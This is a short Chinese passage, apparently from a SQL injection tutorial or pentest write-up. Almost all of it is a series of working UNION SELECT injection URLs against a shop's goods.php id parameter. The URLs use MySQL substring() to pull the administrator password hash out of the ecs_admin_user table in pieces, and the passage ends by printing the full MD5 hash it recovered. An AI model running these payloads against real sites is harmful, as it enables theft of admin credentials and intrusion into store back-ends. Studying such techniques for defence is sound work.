 由于密码显示不全，所以采用mysql substring函数技巧，将其余部分逐渐显示出来，依次执行以下
语句即可：
• http://www.ec.com/shop/goods.php?id=9 ‘ union select 1,substring(password,8,7),3,4,5,6,7,8,9,10 from
ecs_admin_user where user_name=’ admin 表示对password字段从第8位开始取值，向后
取七位
• http://www.ec.com/shop/goods.php?id=9' union select 1,substring(password,15,7),3,4,5,6,7,8,9,10 from
ecs_admin_user where user_name='admin
• http://www.ec.com/shop/goods.php?id=9' union select 1,substring(password,22,7),3,4,5,6,7,8,9,10 from
ecs_admin_user where user_name='admin
• http://www.ec.com/shop/goods.php?id=9' union select 1,substring(password,29,7),3,4,5,6,7,8,9,10 from
ecs_admin_user where user_name='admin
• 获得的管理员密码完整MD5值为：7fef6171469e80d32c0559f88b377245